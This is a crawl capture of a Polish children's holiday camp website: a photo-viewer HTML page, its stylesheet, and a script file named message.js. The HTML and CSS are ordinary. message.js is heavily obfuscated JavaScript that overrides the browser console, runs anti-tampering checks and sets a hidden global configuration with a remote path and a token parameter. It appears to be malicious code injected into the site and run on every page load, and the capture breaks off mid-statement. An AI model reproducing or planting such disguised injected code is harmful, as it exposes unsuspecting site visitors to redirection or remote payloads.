

--- FILE ---
content_type: text/html
request_url: https://bosman.net.pl/viewer.php?type=3&id=408
body_size: 796
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Language" content="pl" />
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
  <meta http-equiv="Expires" content="0" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="robots" content="all" />
  <meta name="author" content="AXM studio, Latkowski Maciej, PAKA-SERVICE" />
  <meta name="date" content="2006-09-12" />
  <meta name="Copyright" content="AXM studio, Latkowski Maciej, Paka-service" />

  <meta name="keywords" lang="pl" content="Ośrodek Kolonijny "BOSMAN I", obozy nad morzem, kolonie, kolonie nad morzem, ośrodek kolonijny, tani ośrodek kolonijny, tanie noclegi dla grup, osrodek + kolonijny, Kołobrzeg - osrodek + kolonijny, obóz + sportowy + 2013, osrodki + kolonijne, Hala Sportowa w Kołobrzegu, baza sportowa Kołobrzeg, tanie pobyty kolonijne, osrodek z salą gimnastyczną, osrodek + sala gimnastyczna, kolonie z programem profilaktycznym, szkoła noclegi, noclegi w szkole, obiekt noclegowy do wynajęcia, osrodek kolonijny Kołobrzeg, tani osrodek kolonijny Kołobrzeg, obozy + piłkarskie, obozy + siatkarskie, obozy + sportowe, obozy taneczne, baza dla grup tanecznych" />

  <meta name="description" lang="pl" content="Ośrodek Kolonijny "BOSMAN I" - kolonie, obozy, obozy sportowe, obozy taneczne." />

  <meta name="keywords" lang="en" content="Ośrodek Kolonijny "BOSMAN I", obozy nad morzem, kolonie, kolonie nad morzem, ośrodek kolonijny, tani ośrodek kolonijny, tanie noclegi dla grup, osrodek + kolonijny, Kołobrzeg - osrodek + kolonijny, obóz + sportowy + 2013, osrodki + kolonijne, Hala Sportowa w Kołobrzegu, baza sportowa Kołobrzeg, tanie pobyty kolonijne, osrodek z salą gimnastyczną, osrodek + sala gimnastyczna, kolonie z programem profilaktycznym, szkoła noclegi, noclegi w szkole, obiekt noclegowy do wynajęcia, osrodek kolonijny Kołobrzeg, tani osrodek kolonijny Kołobrzeg, obozy + piłkarskie, obozy + siatkarskie, obozy + sportowe, obozy taneczne, baza dla grup tanecznych" />

  <meta name="description" lang="en" content="Ośrodek Kolonijny "BOSMAN I" - kolonie, obozy, obozy sportowe, obozy taneczne." />  <title>Zdjęcie :: OK BOSMAN I - kawiarenka internetowa</title>

  <link type="text/css" rel="stylesheet" href="./css/common.css">

  <script type="text/javascript" src="./scripts/message.js"></script>
  <script type="text/javascript" src="./scripts/constants.js"></script>
  <script type="text/javascript" src="./scripts/common.js"></script>
</head>

<body>
    <table align="center">
    <tr>
      <td align="center">
        <a href="#" onclick="self.close()">
          
          <img src="./data/image/kat_4/img_408.jpg" alt="OK BOSMAN I - kawiarenka internetowa" title="Zamknij" border="0"></a>
               </td>
    </tr>
         <tr>
       <td class="viewer_descript" align="center"><br>OK BOSMAN I - kawiarenka internetowa</td>
     </tr>
      </table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bosman.net.pl/css/common.css
body_size: 462
content:
/* ----------------------------------- globalne --------------------------------- */
html {
  height: 100%
}

body { 
  height: 100%;
  margin: 0 0 0 0;
  padding: 0 0 0 0;
  background: #FFFFFF;
  color: #000000
} 

ul {
  margin-top: 0
}

form {
 margin: 0 0 0 0
}

td {
  font-size: 8px
}

.height100 {
  height: 100%
}

.nowrap {
 white-space: nowrap 
}

.justify {
  text-align: justify
}

.clearboth {
  clear:both;
}

.field1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #003366;
  text-decoration: none;
  background-color: #F9F9F9;
  border-color: #666666 #CCCCCC #CCCCCC #666666;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  background-image: url(./../gfx/window/input1.gif);
  background-repeat: no-repeat;
  background-position: left top
}

.button1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #000000;
  text-decoration: none;
  background-color: #F9F9F9;
  border-color: #CCCCCC #333333 #333333 #CCCCCC;
  background-image: url(./../gfx/window/button1.gif);
  background-repeat: no-repeat;
  background-position: right bottom;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  cursor: pointer
}

.red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: red
}

a img {
  border: 0;
}

/* ----------------------------- window ---------------------------------------- */
.window_table1 {
  background-image: url(./../gfx/window/gora_tlo.gif)
}

.window_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF;
  text-decoration: none
}

.window_text2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #8EC8FD;
  text-decoration: none
}

/* ----------------------------------- viewer ---------------------------------- */
.viewer_descript {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal
}

/* ----------------------------------- upload --------------------------------- */
.upload_tab1 {
  border: 1px solid;
  border-color: #DCE8F1 #A3C3DC #A3C3DC #DCE8F1;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px 
}

.upload_tab2 {
  border: #A3C3DC;
  border-style: solid;
  border-width: 1px 1px 1px 1px
}

/* --------------------------------- site null -------------------------------- */
.site_null_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none
}

--- FILE ---
content_type: application/javascript
request_url: https://bosman.net.pl/scripts/message.js
body_size: 8766
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const 